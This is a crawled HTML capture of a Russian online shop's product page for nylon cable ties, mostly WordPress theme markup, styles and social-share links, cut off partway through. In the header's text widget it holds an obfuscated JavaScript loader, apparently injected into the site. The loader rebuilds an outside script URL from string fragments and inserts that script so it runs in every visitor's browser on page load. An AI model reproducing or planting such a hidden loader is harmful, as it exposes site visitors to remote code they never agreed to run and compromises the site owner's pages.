

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sela-shop.ru/catalog/styazhka-dlya-kabelya-zolder-370h4-8-mm-neylon-belaya-100-sht-hta-4-8h370-100b/
body_size: 23932
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://sela-shop.ru/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v18.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Стяжка для кабеля ZOLDER 370х4,8 мм нейлон, белая, 100 шт. HTA-4,8х370/100Б - sela-shop.ru</title>
	<link rel="canonical" href="https://sela-shop.ru/catalog/styazhka-dlya-kabelya-zolder-370h4-8-mm-neylon-belaya-100-sht-hta-4-8h370-100b/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Стяжка для кабеля ZOLDER 370х4,8 мм нейлон, белая, 100 шт. HTA-4,8х370/100Б - sela-shop.ru" />
	<meta property="og:description" content="Гарантия от производителя: не распространяется Информация об упаковке: Единица товара: Штука Вес, кг: 0,26 Длина, мм: 380 Ширина, мм: 120" />
	<meta property="og:url" content="https://sela-shop.ru/catalog/styazhka-dlya-kabelya-zolder-370h4-8-mm-neylon-belaya-100-sht-hta-4-8h370-100b/" />
	<meta property="og:site_name" content="sela-shop.ru" />
	<meta property="article:modified_time" content="2025-05-29T08:14:43+00:00" />
	<meta property="og:image" content="https://sela-shop.ru/wp-content/uploads/2022/04/52827295.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://sela-shop.ru/#website","url":"https://sela-shop.ru/","name":"sela-shop.ru","description":"Магазин хомутов и стяжек","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sela-shop.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sela-shop.ru/catalog/styazhka-dlya-kabelya-zolder-370h4-8-mm-neylon-belaya-100-sht-hta-4-8h370-100b/#primaryimage","url":"https://sela-shop.ru/wp-content/uploads/2022/04/52827295.jpg","contentUrl":"https://sela-shop.ru/wp-content/uploads/2022/04/52827295.jpg","width":1200,"height":800},{"@type":["WebPage","ItemPage"],"@id":"https://sela-shop.ru/catalog/styazhka-dlya-kabelya-zolder-370h4-8-mm-neylon-belaya-100-sht-hta-4-8h370-100b/#webpage","url":"https://sela-shop.ru/catalog/styazhka-dlya-kabelya-zolder-370h4-8-mm-neylon-belaya-100-sht-hta-4-8h370-100b/","name":"Стяжка для кабеля ZOLDER 370х4,8 мм нейлон, белая, 100 шт. HTA-4,8х370/100Б - sela-shop.ru","isPartOf":{"@id":"https://sela-shop.ru/#website"},"primaryImageOfPage":{"@id":"https://sela-shop.ru/catalog/styazhka-dlya-kabelya-zolder-370h4-8-mm-neylon-belaya-100-sht-hta-4-8h370-100b/#primaryimage"},"datePublished":"2022-04-29T11:28:04+00:00","dateModified":"2025-05-29T08:14:43+00:00","breadcrumb":{"@id":"https://sela-shop.ru/catalog/styazhka-dlya-kabelya-zolder-370h4-8-mm-neylon-belaya-100-sht-hta-4-8h370-100b/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://sela-shop.ru/catalog/styazhka-dlya-kabelya-zolder-370h4-8-mm-neylon-belaya-100-sht-hta-4-8h370-100b/"]}]},{"@type":"BreadcrumbList","@id":"https://sela-shop.ru/catalog/styazhka-dlya-kabelya-zolder-370h4-8-mm-neylon-belaya-100-sht-hta-4-8h370-100b/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://sela-shop.ru/"},{"@type":"ListItem","position":2,"name":"Каталог товаров","item":"https://sela-shop.ru/catalog/"},{"@type":"ListItem","position":3,"name":"Стяжка для кабеля ZOLDER 370х4,8 мм нейлон, белая, 100 шт. HTA-4,8х370/100Б"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://sela-shop.ru/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://sela-shop.ru/wp-content/themes/woodmart/css/bootstrap-light.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://sela-shop.ru/wp-content/themes/woodmart/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://sela-shop.ru/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://sela-shop.ru/wp-content/themes/woodmart/css/parts/int-revolution-slider.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://sela-shop.ru/wp-content/themes/woodmart-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_657384-css' href='https://sela-shop.ru/wp-content/uploads/2023/09/xts-header_657384-1693744525.css' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://sela-shop.ru/wp-content/uploads/2022/04/xts-theme_settings_default-1651251111.css' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C700%7CLato%3A400%2C700%7CPalanquin+Dark%3A400%2C600%7CHind%3A400%2C600' type='text/css' media='all' />
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/sela-shop.ru\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/device.min.js" id="wd-device-library-js"></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><meta name="theme-color" content="rgb(221,51,51)">					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" />
<meta name="msapplication-TileImage" content="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.filter__checkgroup-control:checked + .filter__label-button {
    color: #fff;
    background: #e75527;
    border-color: #e75527;
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular product-template-default single single-product postid-17967 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-custom  woodmart-product-design-default woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://sela-shop.ru/catalog/styazhka-dlya-kabelya-zolder-370h4-8-mm-neylon-belaya-100-sht-hta-4-8h370-100b/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://sela-shop.ru/catalog/styazhka-dlya-kabelya-zolder-370h4-8-mm-neylon-belaya-100-sht-hta-4-8h370-100b/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://sela-shop.ru/catalog/styazhka-dlya-kabelya-zolder-370h4-8-mm-neylon-belaya-100-sht-hta-4-8h370-100b/&media=https://sela-shop.ru/wp-content/uploads/2022/04/52827295.jpg&description=%D0%A1%D1%82%D1%8F%D0%B6%D0%BA%D0%B0+%D0%B4%D0%BB%D1%8F+%D0%BA%D0%B0%D0%B1%D0%B5%D0%BB%D1%8F+ZOLDER+370%D1%854%2C8+%D0%BC%D0%BC+%D0%BD%D0%B5%D0%B9%D0%BB%D0%BE%D0%BD%2C+%D0%B1%D0%B5%D0%BB%D0%B0%D1%8F%2C+100+%D1%88%D1%82.+HTA-4%2C8%D1%85370%2F100%D0%91" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://sela-shop.ru/catalog/styazhka-dlya-kabelya-zolder-370h4-8-mm-neylon-belaya-100-sht-hta-4-8h370-100b/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://sela-shop.ru/catalog/styazhka-dlya-kabelya-zolder-370h4-8-mm-neylon-belaya-100-sht-hta-4-8h370-100b/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://sela-shop.ru/catalog/styazhka-dlya-kabelya-zolder-370h4-8-mm-neylon-belaya-100-sht-hta-4-8h370-100b/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://sela-shop.ru/catalog/styazhka-dlya-kabelya-zolder-370h4-8-mm-neylon-belaya-100-sht-hta-4-8h370-100b/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
